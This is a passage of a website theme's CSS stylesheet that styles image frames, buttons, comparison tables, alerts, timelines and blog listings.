    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}

.image_single_horizontal_curve:before {
    top: 50%;
    bottom: 0;
    left: 10px;
    right: 10px;
    -moz-border-radius: 100px / 10px;
    border-radius: 100px / 10px;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
    -moz-border-radius: 10px / 100px;
}

.image_single_horizontal_curve:before, .image_single_horizontal_curve:after {
    content: "";
    position: absolute;
    z-index: -2;
}

.image_bottomshadow img {
    border: 0 solid #d1d1d1;
}

.image_bottomshadow .imageframe-shadow-left {
    background: url(images/imageframe_shadow.png) no-repeat top left;
    height: 22px;
    width: 230px;
    display: inline-block;
    position: absolute;
    bottom: -22px;
    left: 0;
}

.image_bottomshadow .imageframe-shadow-right {
    background: url(images/imageframe_shadow.png) no-repeat top right;
    height: 22px;
    width: 230px;
    display: inline-block;
    position: absolute;
    bottom: -22px;
    right: 0;
}

.image_bottomshadow_2 img {
    border: 10px solid #fff
}

.image_bottomshadow_2 .imageframe-shadow-left {
    background: url(images/imageframe_shadow.png) no-repeat top left;
    height: 22px;
    width: 230px;
    display: inline-block;
    position: absolute;
    bottom: -22px;
    left: 0;
}

.image_bottomshadow_2 .imageframe-shadow-right {
    background: url(images/imageframe_shadow.png) no-repeat top right;
    height: 22px;
    width: 230px;
    display: inline-block;
    position: absolute;
    bottom: -22px;
    right: 0;
}

/* Google Maps */
.map-canvas img {
    max-width: none;
}

/* Button New Style */
/* General button style (reset) */
#comment-submit, .bttn, input[type="submit"] {
    width: auto;
    height: auto;
    border: none;
    font-size: 22px;
    color: inherit;
    line-height: 1.8em !important;
    background: none;
    cursor: pointer;
    padding: 18px 77px;
    display: inline-block;
    letter-spacing: 1px;
    font-weight: 700;
    outline: none;
    position: relative;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

#comment-submit:hover, .bttn:hover, input[type="submit"]:hover {
    text-decoration: none;
}

#comment-submit:after, .bttn:after, input[type="submit"]:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

/* Pseudo elements for icons */
#comment-submit:before, .bttn:before, input[type="submit"]:before {
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    position: relative;
    -webkit-font-smoothing: antialiased;
}

/* Button 1 */
#comment-submit, .btn-1, input[type="submit"] {
    border: 3px solid #e23e38;
    color: #e23e38;
    font-family: Lato;
    font-weight: normal;
    vertical-align: top
}

.btn-1:before {
    font-family: FontAwesome;
}

.btn-1[class^="icon-"], .btn-1[class*=" icon-"] {
    padding-left: 48px;
}

.btn-1[class^="icon-"]:before, .btn-1[class*=" icon-"]:before {
    margin-right: 20px;
    font-size: 30px;
}

.btn-1.small {
    padding: 3px 27px;
}

.btn-1.small[class^="icon-"], .btn-1.small[class*=" icon-"] {
    padding-left: 24px;
}

/* Button 1a */
#comment-submit:hover, .btn-1a:hover, #comment-submit:active, .btn-1a:active, input[type="submit"]:hover, input[type="submit"]:active {
    color: #fff;
    background: #e23e38;
}

/* Button 1b */
.btn-1b:hover, .btn-1b:active {
    color: #fff;
}

.btn-1b:after {
    width: 100%;
    height: 0;
    top: 0;
    left: 0;
    background: #e23e38;
}

.btn-1b:hover:after, .btn-1b:active:after {
    height: 100%;
}

/*Member*/
.member {
    background-color: #e9e9e9
}

.member .member img {
    max-height: 500px;
    max-width: 100%;
    height: auto !important;
    min-height: 100px
}

.member .member-info {
    margin: 30px
}

.member .member-info p {
    margin: 0
}

.member .member-info .member-name {
    font-weight: bold;
    font-size: 16px
}

.member .member-info .member-social {
    text-align: center;
    margin-top: -2px;
    padding-bottom: 13px
}

.member .member-info .member-social a.icon-social {
    margin-bottom: 10px
}

.member .member-info .member-social .small {
    margin: 10px 10px
}

.member .member-info .member-social a {
}

.member .member-info .dotted {
    margin-top: 17px;
    margin-bottom: 15px
}

/*Divider*/
.divider {
    padding-top: 20px;
    padding-bottom: 20px
}

.divider .span12 {
    margin: 0
}

.dotted1 {
    border-bottom: 3px #e9e9e9 solid
}

.dotted1a {
    border-bottom: 1px #e9e9e9 solid
}

.dotted2 {
    border-bottom: 3px #f27359 solid
}

.dotted3 {
    border-bottom: 3px #ffd600 solid
}

.dotted4 {
    border-bottom: 3px #323232 solid
}

.dotted4a {
    border-bottom: 1px #323232 solid
}

.dotteddark {
    height: 1px;
    background: url(images/dottedline.png) repeat-x;
    margin: 0 4px
}

.dottedlight {
    height: 1px;
    background: url(images/dottedlight.png) repeat-x;
    margin: 0 4px
}

.fordark {
    background: url(images/Div-for-Dark1.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    height: 26px
}

.forlight {
    background: url(images/Div-for-Light.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    height: 26px
}

/* Compare table */
.tb-style-1 .compare-table-column {
    border: 1px solid #d6d6d6;
    border-right: 0;
    min-height: 200px;
    padding: 0 0;
}

.tb-style-1 .column {
    padding: 20px 0
}

/*.tb-style-1 .column:last-child .compare-table-column{border:1px solid #d6d6d6 !important;}*/
.tb-style-1 .column .tb-right {
    border-left: 0;
    border-right: 1px solid #d6d6d6;
}

.tb-style-1 .tb-center {
    padding: 10px 0;
    margin-top: -10px;
    border: 1px solid #d6d6d6 !important;
}

.tb-style-1 .tb-center:after {
    background: #000
}

.tb-style-1 .compare-table-column .compare-table-row {
    height: 54px;
    overflow: hidden;
    border-bottom: 1px solid #d6d6d6;
    text-align: center;
    position: relative;
    display: table;
    width: 100%;
}

.tb-style-1 .compare-table-column .compare-table-row .compare-table-content {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    text-align: center;
    padding: 20px
}

.tb-style-1 .compare-table-column .compare-table-row:last-child {
    border: 0;
}

.tb-style-1 .compare-table-column .row-first {
    height: 74px;
    overflow: hidden;
}

.tb-style-1 h3 {
    margin: 0;
    font-size: 21px;
    font-weight: bold;
}

.tb-style-1 {
    font-family: OpenSans;
    font-size: 13px;
}

.tb-style-1 .row-first {
}

.tb-style-1 .hight-light {
    font-family: BebasNeue;
    font-size: 20px;
}

.tb-style-1 .hight-light .compare-table-content {
    background-color: #e2e2e2
}

.compare-table-2 .nc {
    display: none;
}

.compare-table-2 {
    width: 100%;
    display: inline-block;
}

.compare-table-2 .compare-table-column {
    border-right: 0;
    min-height: 200px;
}

.compare-table-2 .column:last-child .compare-table-column {
    border-right: 1px solid #d6d6d6;
}

.compare-table-2 .tb-center {
    margin-top: -10px;
}

.compare-table-2 .compare-table-copper {
    border-left: 0;
}

.compare-table-2 .tb-left {
    background: url('images/compare-table-column-bg.png') repeat-y right;
}

.compare-table-2 .compare-table-column .compare-table-row {
    height: 54px;
    overflow: hidden;
    text-align: center;
    position: relative;
    display: table;
    width: 100%;
    border-left: 1px solid #d6d6d6;
}

.compare-table-2 .compare-table-column .compare-table-row .compare-table-content {
    text-align: center;
    border-bottom: 1px solid #eaeaea;
    height: 54px;
    margin: 0 20px;
}

.compare-table-2 .compare-table-column .compare-table-row:last-child {
    border: 0;
}

.compare-table-2 .compare-table-column .row-first {
    height: 53px;
    overflow: hidden;
}

.compare-table-2 .compare-table-copper {
    background: url('images/compare-table-column-bg.png') repeat-y left;
}

.compare-table-2 .compare-table-feature {
    margin-top: 56px;
}

.compare-table-2 .compare-table-column .hight-light {
    height: 60px;
    background: #a32e27;
    color: #fefefe;
    border: 0;
    border-left: 1px solid #7a0700;
}

.compare-table-2 .tb-left .hight-light {
    background-image: url('images/compare-table-column-bg.png');
    background-repeat: repeat-y;
    background-position: right;
    right: 1px;
}

.compare-table-2 .compare-table-copper .hight-light .compare-table-content {
    background: url('images/compare-table-column-bg.png') repeat-y 1px top;
}

.compare-table-2 .compare-table-feature .hight-light .compare-table-content, .compare-table-2 .compare-table-feature .hight-light {
    border: 0;
    background: none !important;
    color: #2d2d2d;
}

.compare-table-2 .compare-table-column .compare-table-row:first-child {
    border-top: 1px solid #d6d6d6;
}

.compare-table-2 .tb-center .compare-table-row:first-child {
    padding-top: 10px;
}

.compare-table-2 .compare-table-copper {
    margin-left: 1px;
}

.compare-table-2 .compare-table-column .compare-table-row:last-child {
    border: 1px solid #d6d6d6;
    border-top: 0;
    border-right: 0;
}

.compare-table-2 .compare-table-feature .compare-table-row:first-child {
    border-left: 1px solid #d6d6d6;
}

.compare-table-2 .compare-table-feature .hight-light {
    height: 59px;
    display: block;
}

.compare-table-2 .compare-table-column .compare-table-row:last-child .compare-table-content {
    border-bottom: 0;
}

.compare-table-2 .tb-center .compare-table-row:last-child .compare-table-content {
    margin: 0;
    padding: 0 20px;
    padding-bottom: 10px;
    height: 54px;
}

.compare-table-2 .compare-table-copper .compare-table-row:last-child {
    border-left: 0;
}

.compare-table-2 .compare-table-column .hight-light .compare-table-content {
    height: 60px;
    border-bottom: 0;
    margin: 0;
    padding: 0 20px;
}

.compare-table-2 .compare-table-feature .hight-light .compare-table-content {
    margin: 0 20px;
    padding: 0;
    border-bottom: 1px solid #EAEAEA;
    height: 58px;
}

.compare-table-2 .compare-table-column-2 .compare-table-row {
    border-right: 0 !important;
}

.compare-table-2 h3 {
    margin: 0;
    font-size: 20px;
    font-weight: bold;
    line-height: 3em !important;
}

.compare-table-2 .hight-light .compare-table-content {
    color: #fefefe;
    font-family: BebasNeue;
    font-size: 20px;
    line-height: 3em;
}

.compare-table-2 .compare-table-content {
    color: #878787;
    line-height: 3.8em;
}

.compare-table-2 .right .compare-table-content {
    background: url('images/icon-7.png') no-repeat center;
}

.compare-table-2 .wrong .compare-table-content {
    background: url('images/icon-6.png') no-repeat center;
}

.compare-table-2 .tb-center .compare-table-row {
    border-right: 0;
    border-right: 1px solid #d6d6d6 !important;
}

.compare-table-2 .tb-center .hight-light {
    border-right: 1px solid #7a0700 !important;
    border-left: 1px solid #7a0700 !important;
}

.compare-table-2 .compare-table-copper .compare-table-row {
    border-left: 0;
}

.compare-table-2 .compare-table-copper .hight-light {
    border-left: 1px solid #7a0700;
}

/* Compare table 3 */
.tb-style-2 .compare-table-column {
    margin-left: 20px;
    margin-right: 20px
}

.tb-style-2 {
    clear: both
}

.tb-style-2 .column {
    padding: 20px 0
}

.tb-style-2 .column .tb-center .row-first {
    margin-top: -30px;
}

.tb-style-2 .column .compare-table-column .compare-table-row:first-child .compare-table-content {
    padding-top: 47px
}

.tb-style-2 .column .tb-center .compare-table-row:first-child .compare-table-content {
    padding-top: 77px
}

.tb-style-2 .column .compare-table-column .compare-table-row:last-child .compare-table-content {
    padding-bottom: 40px
}

.tb-style-2 .column .tb-center .row-first .compare-table-content {
    padding-top: 40px;
    padding-bottom: 10px
}

.tb-style-2 p {
    margin-bottom: 18px;
}

.tb-style-2 .compare-table-column {
    background: #ededed;
}

.tb-style-2 .compare-table-row .compare-table-content {
    padding: 10px 30px;
    text-align: center;
    line-height: 0.8em
}

.tb-style-2 .compare-table-button .compare-table-content {
    padding: 0;
    margin-top: 10px;
}

.tb-style-2 .compare-table-button .compare-table-content button {
    width: 100%;
    padding: 15px 30px;
    height: auto;
    font-size: 135%;
    font-weight: normal;
    text-shadow: none;
}

.tb-style-2 .row-first .compare-table-content {
    margin-bottom: 0;
}

.tb-style-2 .row-first .compare-table-content h3 {
    font-size: 145%;
    margin: 0;
}

.tb-style-2 .hight-light .compare-table-content {
    margin-bottom: 0;
    overflow: hidden;
    line-height: 0.8em;
    padding: 30px;
    background: #e0e0e0
}

.tb-style-2 .hight-light {
    margin-top: 20px;
    margin-bottom: 20px
}

.tb-style-2 .hight-light .compare-table-content span {
    display: inline-block;
}

.tb-style-2 .hight-light .compare-table-content h3, .tb-style-2 .hight-light .compare-table-content span.extension {
    font-size: 40%;
    font-weight: normal;
    color: #4e482c;
    display: inline-block;
    margin-top: 4px;
    vertical-align: top;
    margin-right: 3px;
}

.tb-style-2 .hight-light .compare-table-content span.extension {
    font-size: 30%;
    margin-top: 25px;
    line-height: 1.4em;
}

.tb-style-1 .compare-table-column {
    background: #e9e9e9;
}

.tb-style-1 .tb-left .hight-light, .tb-style-1 .tb-right .hight-light {
    border-right: 0 !important
}

.tb-style-1 .tb-center .hight-light {
    border-right: 0
}

/*== Black-Black == */
.bb .tb-style-1 .compare-table-column, .bb .tb-style-1 .column:last-child .compare-table-column, .bb .tb-style-1 .compare-table-column .compare-table-row,
.bb .compare-table-2 .compare-table-column .compare-table-row:first-child, .bb .compare-table-2 .column:last-child .compare-table-column, .bb .compare-table-2 .compare-table-column .compare-table-row .compare-table-content, .bb .compare-table-2 .tb-center .compare-table-row, .bb .compare-table-2 .tb-center .compare-table-row, .bb .compare-table-2 .compare-table-column .compare-table-row:last-child, .bb .compare-table-2 .compare-table-column .compare-table-row,
.bb .single #Social-Sharing, .bb .page #Social-Sharing,
.bb #rt-bodybottom [class*="span"] > .widget:last-child,
.bb .box,
.bb .woocommerce-account .box .content,
.bb #customer_register {
    border-color: #333 !important
}

.bb .tb-style-2 .compare-table-row .compare-table-content {
    background-color: #2C2C2C;
}

.bb .tb-style-2 .row-first .compare-table-content {
    background-color: #000000;
}

.bb .tb-style-2 .hight-light .compare-table-content {
    background-color: #ffd200;
}

.bb .widget .custom_type_post .event-widget li div div .event-datetime .event-time {
    color: #EEEEEE
}

.bb .modal-header h3 {
    color: #111111
}

.bb .cart .cart_totals .shipping th {
    border-bottom: 1px solid #333;
}

/* Alert
--------------------------- */
.alert-style-1 {
    border-top: #e23e38 3px solid;
}

/* Style 1 */
.alert-style-1 {
    background-color: #e9e9e9;
    background-position: 50% 0;
    background-size: cover;
    background-repeat: no-repeat;
    border-top: 3px solid #e23e38;
    position: relative;
    padding: 15px 25px 15px;
    overflow: hidden;
    font-size: 14px;
    height: 100%
}

.alert-style-1 .row-fluid {
    width: 94%;
    margin-left: 6%
}

.alert-style-1:before {
    content: "\f0d7";
    position: absolute;
    top: -9px;
    left: 2.7%;
    color: #e23e38;
    font-family: FontAwesome;
    font-size: 46px;
}

.alert-style-1 h3, .promo-style-1 h2, .promo-style-1 h1 {
    color: #fff;
    margin: 0;
    line-height: 1.4em;
}

.alert-style-1 .coll11 h4 {
    font-size: 19px;
    color: #323232;
    margin-bottom: 9px;
    margin-top: -4px;
}

.alert-style-1 .coll1 {
    position: absolute;
    left: 2.1%;
    top: 45%;
    margin-top: -15px;
    font-size: 30px
}

.alert-style-1 .coll1 i {
    position: absolute
}

/* Style 2 */
.alert-style-2 {
    background-color: #e9e9e9;
    background-position: 50% 0;
    background-size: cover;
    background-repeat: no-repeat;
    border: 3px solid #e23e38;
    position: relative;
    padding-top: 15px;
    padding-bottom: 19px;
    padding-left: 0;
    padding-right: 0;
    overflow: hidden;
    font-size: 14px;
    height: 100%
}

.alert-style-2 .row-fluid {
    width: 100%;
}

.alert-style-2 .row-fluid .coll11 {
    margin-left: 70px;
    margin-right: 15px
}

.alert-style-2:before {
    content: "";
    position: absolute;
    top: -9px;
    left: 3.1%;
    color: #e23e38;
    font-family: FontAwesome;
    font-size: 46px;
}

.alert-style-2 h3, .promo-style-1 h2, .promo-style-1 h1 {
    color: #fff;
    margin: 0;
    line-height: 1.4em;
}

.alert-style-2 .coll11 h4 {
    font-size: 19px;
    color: #323232;
    margin-bottom: 9px;
    margin-top: -4px;
}

.alert-style-2 .coll1 {
    position: absolute;
    left: 18px;
    top: 50%;
    margin-top: -18.5px;
    font-size: 30px
}

.alert-style-2 .coll1 i {
    position: absolute
}

/* Headline
--------------------------- */
.headline {
    background-position: 50% 0;
    background-size: cover;
    background-repeat: no-repeat;
    border: 0 solid #e23e38;
    display: block;
    margin-left: 45px;
}

.headline .row-fluid {
    position: relative;
}

.headline .htitle {
    background-color: #e9e9e9;
    position: relative;
    font-size: 14px;
    padding: 6px 20px;
    font-weight: 200;
}

.headline .htitle marquee {
    height: 20px;
    margin-top: 5px
}

.headline .htitle marquee a {
    margin-right: 30px;
    color: #5f5f5f;
}

.headline .htitle marquee p {
    margin-right: 30px;
    color: #5f5f5f
}

.headline .htitle .hicon i {
    color: #ee4721;
    text-align: center;
    font-size: 30px;
    position: absolute;
    margin-left: -67px;
    top: 50%;
    margin-top: -18px
}

.headline .htitle .scroll-text ul li a, .headline .htitle .scroll-text ul li p {
    color: #5f5f5f
}

.headline .htitle:before {
    content: "\f0d9";
    position: absolute;
    left: -10px;
    color: #e9e9e9;
    font-family: FontAwesome;
    font-size: 33px;
    top: 50%;
    margin-top: -10px
}

.headline h3, .promo-style-1 h2, .promo-style-1 h1 {
    color: #fff;
    margin: 0;
    line-height: 1.4em;
}

.headline .htitle h4 {
    font-size: 19px;
    color: #323232;
    margin-bottom: 9px;
    margin-top: -4px;
}

.headline .scroll-text {
    height: 27px;
    overflow: hidden
}

.headline .scroll-text ul {
    margin-top: 3px;
    margin-left: 0
}

.headline .scroll-text ul li {
    list-style: none
}

/*Tooltip  */
.tooltip.in {
    opacity: 1
}

.tooltip-inner {
    border-radius: 0;
    webkit-border-radius: 0;
    moz-border-radius: 0;
    background-color: #232323;
    color: rgba(255, 255, 255, 0.9);
    opacity: 1
}

.in .tooltip-inner {
}

.tooltip.top .tooltip-arrow {
    border-top-color: #232323
}

.tooltip.right {
    margin-top: 8px;
}

.tooltip.right .tooltip-arrow {
    top: 7%;
    margin-top: 0;
}

/* timeline
--------------------------- */
.timeline {
    display: inline-block;
    width: 92%;
    margin-left: 8%;
    margin-bottom: 30px
}

.timeline .row-fluid .col1 {
    border-left: 2px;
    width: 20px
}

.timeline .row-fluid .col11 .dot {
    position: absolute;
    top: 54%;
    margin-top: -15px;
    left: -40px;
    color: #e23e38;
    font-size: 18px;
    border: 3px solid #e9e9e9;
    border-radius: 44px;
    webkit-border-radius: 44px;
    moz-border-radius: 44px;
    width: 20px;
    height: 20px;
    z-index: 2222;
    overflow: hidden;
    background: #FFF;
    box-sizing: border-box
}

.timeline .row-fluid .col11 .dot span {
    height: 10px;
    width: 10px;
    border: 1px #e23e38 solid;
    border-radius: 20px;
    webkit-border-radius: 30px;
    moz-border-radius: 30px;
    background-color: #e23e38;
    margin: 0;
    padding: 0;
    position: absolute;
    margin-left: 1px !important;
    margin-top: 1px
}

.timeline .row-fluid .col11 .dot i {
    position: absolute;
    left: 4px
}

.timeline .row-fluid {
    position: relative;
}

.timeline .row-fluid .col11 .line {
    position: absolute;
    top: -17px;
    left: -32px;
    color: #fcd300;
    font-size: 18px;
    border-left: 3px solid #e9e9e9;
    height: 145%;
}

/*.ui-helper-reset .timeline:first-child .row-fluid .col11 .line{ top:48%; height:70%}
.ui-helper-reset .timeline:last-child .row-fluid .col11 .line{height:70%; top:-20%}*/
.ui-helper-reset .timeline:first-child .row-fluid .col11 .line {
    top: 48%;
    height: 80%
}

.ui-helper-reset .timeline:last-child .row-fluid .col11 .line {
    height: 80%;
    top: -30%
}

.timeline .row-fluid .col11 {
    border-left: 3px #e23e38 solid;
    background-color: #e9e9e9;
    padding-bottom: 20px;
    padding-top: 17px
}

.timeline .row-fluid .col11 p {
    margin-left: 20px;
    padding-right: 40px
}

.timeline .row-fluid .col11 .title {
    font-weight: normal;
    margin-top: 0;
    margin-left: 20px;
    padding-right: 40px;
    display: block
}

.timeline .row-fluid .col11 .content {
    margin-bottom: 0;
    margin-left: 20px;
    padding-right: 40px;
    display: block;
    margin-top: 9px
}

.timeline .row-fluid .col11:before {
    content: "\f0d9";
    left: -11px;
    top: 50%;
    margin-top: -9px;
    position: absolute;
    color: #e23e38;
    font-family: FontAwesome;
    font-size: 34px;
}

.timeline-list .timeline:last-child {
    margin-bottom: 0
}

.eventlist {
    margin-top: 0
}

/* timeline event
--------------------------- */

.nextcl .n1 {
    float: left;
    top: 20px;
    font-size: 20px;
    font-weight: bold
}

.nextcl .n2 {
    margin-left: 5px;
    font-size: 20px;
    font-weight: bold;
    color: #ffd600
}

.nextcl a span {
    font-size: 12px;
    color: #9A9A9A;
    margin-top: 5px;
    text-align: center;
}

nextcl a:hover span {
    color: #8d8d8d
}

.posts-carousel .timeline1 li {
    width: 100% !important;
    padding: 0;
    margin: 0 40px 0 0;
    display: inline-block;
    float: left;
}

.timeline1 {
    width: 84.5%;
    height: 100%;
    padding-bottom: 30px;
    margin-left: 15.5%;
    margin-bottom: 0
}

.timeline1 .row-fluid {
    border-left: 3px #e23e38 solid;
    background-color: #E9E9E9;
    color: #595959;
}

.timeline1 .row-fluid .span3 {
    border-left: 2px;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-right: 20px
}

.timeline1 .row-fluid .span3 img {
    width: 100%;
}

.timeline1 .row-fluid .span9 {
    margin-left: 0
}

.timeline1 .row-fluid .span9 .postleft .rt-image {
    background-color: #e23e38;
    font-weight: 600
}

.timeline1 .row-fluid .span9 .rt-date-posted {
    font-size: 14px;
    color: #aeaeae;
    float: left
}

.timeline1 .row-fluid .span9 .title .cte, .timeline1 .row-fluid .span12 .title .cte {
    font-weight: 100;
    float: left;
    margin-top: 5px;
    margin-bottom: 17px;
    color: #323232
}

.timeline1 .row-fluid .span9 .dot {
    position: absolute;
    top: 51%;
    margin-top: -12px;
    left: -40px;
    color: #e23e38;
    font-size: 18px;
    border: 3px solid #e9e9e9;
    border-radius: 44px;
    webkit-border-radius: 44px;
    moz-border-radius: 44px;
    width: 18px;
    height: 18px;
    z-index: 2222;
    overflow: hidden;
    background: #FFF
}

.timeline1 .row-fluid .span9 .dot span {
    height: 10px;
    width: 10px;
    border: 1px #e23e38 solid;
    border-radius: 20px;
    webkit-border-radius: 30px;
    moz-border-radius: 30px;
    background-color: #e23e38;
    margin: 0;
    padding: 0;
    position: absolute;
    margin-left: 1px !important;
    margin-top: 1px
}

.timeline .row-fluid .col11 .dot i {
    position: absolute;
    left: 4px
}

.timeline1 .row-fluid .span9 .dot i {
    position: absolute;
    left: 4px
}

.timeline1 .row-fluid {
    position: relative;
    padding-left: 20px;
    left: -20px;
    padding-right: 20px
}

.timeline1 .row-fluid .span9 .line {
    position: absolute;
    top: -17px;
    left: -32px;
    color: #fcd300;
    font-size: 18px;
    border-left: 3px solid #e9e9e9;
    height: 135%;
}

.timeline1 .row-fluid .span9 .postleft {
    display: table-cell;
    vertical-align: top;
    position: absolute;
    left: -98px;
    top: 50%;
    margin-top: -28.5px
}

.timeline1 .row-fluid .span9 .postleft .rt-image {
    position: relative;
    color: #fff;
    font-size: 26px;
    vertical-align: top;
    text-align: center;
    width: 50px;
    padding-top: 10px;
    padding-bottom: 4px;
    font-family: Lato;
    line-height: 15px;
    border-radius: 0;
    margin-top: 5px;
    font-weight: 100
}

.timeline1 .row-fluid .span9 .postleft .rt-image span {
    text-transform: uppercase;
    color: #fff;
    font-style: italic
}

.timeline1 .row-fluid .span9 .title {
    font-size: 18px;
    font-weight: bold;
    margin-top: 20px;
    padding-right: 20px;
    padding-bottom: 15px
}

.timeline1 .row-fluid .span9 .title a {
    color: #323232;
    text-decoration: none;
    font-size: 20px
}

.timeline1 .row-fluid .span9 .content {
    margin-bottom: 18px
}

.timeline1 .row-fluid .span9:before {
    content: "\f0d9";
    left: -13px;
    top: 50%;
    position: absolute;
    color: #e23e38;
    font-family: FontAwesome;
    font-size: 35px;
    margin-top: -10px
}

.timeline-event .timeline1 .row-fluid .span12 .title {
    font-size: 18px;
    font-weight: bold;
    margin-top: 12px;
    padding-right: 20px;
    padding-bottom: 15px
}

.timeline-event .timeline1 .row-fluid .span9 .title {
    font-size: 18px;
    font-weight: bold;
    margin-top: 12px;
    padding-right: 0;
    padding-bottom: 15px
}

.timeline-event .two-block:first-child .timeline1 .row-fluid .span9 .line {
    top: 50%;
    height: 68%
}

.timeline-event .two-block:last-child .timeline1 .row-fluid .span9 .line {
    height: 80%;
    top: -30%
}

.timeline1 .row-fluid .span9 .title .event_title,
.timeline1 .row-fluid .span12 .title .event_title {
    line-height: 30px
}

.timeline-event .timeline1 .row-fluid .span9 .title a {
    font-weight: normal;
    font-style: italic
}

.timeline-event .timeline1 .row-fluid .span12 .title a {
    font-weight: normal;
    font-style: italic
}

.timeline1 .row-fluid .span12 {
    margin-left: 0
}

.timeline1 .row-fluid .span12 .postleft .rt-image {
    background-color: #e23e38;
    font-weight: 600
}

.timeline1 .row-fluid .span12 .postleft .rt-image span {
    text-transform: uppercase;
    color: #fff
}

.timeline1 .row-fluid .span12 .rt-date-posted {
    font-size: 14px;
    color: #aeaeae;
    float: left
}

.timeline1 .row-fluid .span12 .dot {
    position: absolute;
    top: 50%;
    margin-top: -12px;
    left: -40px;
    color: #e23e38;
    font-size: 18px;
    border: 3px solid #e9e9e9;
    border-radius: 44px;
    webkit-border-radius: 44px;
    moz-border-radius: 44px;
    width: 18px;
    height: 18px;
    z-index: 2222;
    overflow: hidden;
    background: #FFF
}

.timeline1 .row-fluid .span12 .dot span {
    height: 10px;
    width: 10px;
    border: 1px #e23e38 solid;
    border-radius: 20px;
    webkit-border-radius: 30px;
    moz-border-radius: 30px;
    background-color: #e23e38;
    margin: 0;
    padding: 0;
    position: absolute;
    margin-left: 3px !important;
    margin-top: 3px
}

.timeline .row-fluid .col11 .dot i {
    position: absolute;
    left: 4px
}

.timeline1 .row-fluid .span12 .dot i {
    position: absolute;
    left: 4px
}

.timeline1 .row-fluid {
    position: relative;
    padding-left: 20px;
    left: -20px;
    padding-right: 20px
}

.timeline1 .row-fluid .span12 .line {
    position: absolute;
    top: -17px;
    left: -30px;
    color: #fcd300;
    font-size: 18px;
    border-left: 3px solid #e9e9e9;
    height: 135%;
}

.timeline1 .row-fluid .span12 .postleft {
    display: table-cell;
    vertical-align: top;
    position: absolute;
    left: -98px;
    top: 50%;
    margin-top: -28.5px
}

.timeline1 .row-fluid .span12 .postleft .rt-image {
    position: relative;
    color: #fff;
    font-size: 26px;
    vertical-align: top;
    text-align: center;
    width: 48px;
    padding-top: 8px;
    font-family: Lato;
    line-height: 15px;
    border-radius: 0;
    padding-bottom: 4px;
    margin-top: 5px;
    font-weight: 100
}

.timeline1 .row-fluid .span12 p {
}

.timeline1 .row-fluid .span12 .title {;
    font-size: 18px;
    font-weight: bold;
    margin-top: 13px;
    padding-right: 20px;
    margin-bottom: 15px
}

.timeline1 .row-fluid .span12 .title a {
    color: #323232;
    text-decoration: none;
    font-size: 20px
}

.timeline1 .row-fluid .span12 .content {
    margin-bottom: 18px
}

.timeline1 .row-fluid .span12:before {
    content: "\f0d9";
    left: -13px;
    top: 50%;
    position: absolute;
    color: #e23e38;
    font-family: FontAwesome;
    font-size: 35px;
    margin-top: -10px
}

/*.timeline-event .two-block:last-child .timeline1{ padding-bottom:0;}*/
.timeline-event .two-block:first-child .timeline1 .row-fluid .span12 .line {
    top: 50%;
    height: 68%
}

.timeline-event .two-block:last-child .timeline1 .row-fluid .span12 .line {
    height: 70%;
    top: -20%
}

.timeline-event .two-block:last-child .timeline1 {
    padding-bottom: 0
}

.timeline-event .two-block {
}

/* Single
--------------------------- */
/*blog*/
.blog header {
    background: none;
    min-height: initial
}

#page-header .bg-container {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 185px 40px 56px 40px;
    color: #323232;
    font-weight: bold;
    border-bottom: 1px solid #E9E9E9;
    background-size: cover
}

#page-header .bg-container h1 {
    margin-bottom: 3px;
    margin-left: -2px;
    font-weight: normal
}

#page-header.no-subheading h1 {
    margin-top: 15px;
    margin-bottom: 12px;
    font-weight: normal
}

#page-header.no-subheading p {
    display: none
}

#page-header .bg-container p {
    margin-bottom: 0
}

.blog-listing .span3 {
    background-color: #F5F5F5;
    margin-left: 1px;
    float: left;
    margin-top: 1px
}

.blog-listing .rt-image {
    margin-top: 7px;
}

.blog-listing .article {
    margin-top: 50px;
    margin-bottom: 40px;
}

.blog-listing .article:first-child {
    margin-top: 0
}

.blog-listing.wide_style .article:first-child {
    margin-top: 10px;
}

.blog-listing.wide_style .article:first-child .rt-image {
    margin-top: 0;
}

.blog-listing.wide_style .rt-image {
    margin-bottom: 21px
}

.blog-listing .row-fluid:last-child .rt-article {
    margin-bottom: 0;
}

.blog-listing .rt-article-title {
    font-size: 23px;
    line-height: 1.2em;
    margin: 0 0 14px 0;
    font-weight: normal !important
}

.blog-listing .rt-article-title a {
    font-size: 23px;
    line-height: 1.2em;
    font-weight: normal !important;
    padding-right: 4px
}

.blog-listing .rt-articleinfo {
    margin-bottom: 32px;
}

.blog-listing .rt-articleinfo * {
    font-family: Lato;
    font-size: 14px;
    color: #989898;
    display: inline-block;
}

.blog-listing .rt-articleinfo *:hover {
    text-decoration: none;
}

.blog-listing .rt-articleinfo .rt-date-posted, .blog-listing .rt-articleinfo .rt-comment-block {
    margin: 0 5px;
}

.blog-listing .rt-articleinfo .author {
    margin: 0 5px 0 0
}

.blog-listing .rt-articleinfo [class^="icon-"]:before {
    margin-right: 5px
}

.blog-listing .rp-video {
    margin-bottom: 14px;
}

.blog-listing .format-video .rt-articleinfo {
    margin-bottom: 10px;
}

.blog-listing .post-tags {
    padding: 13px 0 0;
    color: #989898
}

.blog-listing .post-tags.post-cats {
    padding-top: 4px
}

.blog-listing .post-tags a {
    color: #989898;
    text-transform: uppercase
}

.blog-listing .bookmark, .single-post .bookmark {
    font-size: 16px;
    font-style: italic;
    padding: 2px 9px 2px 5px;
}

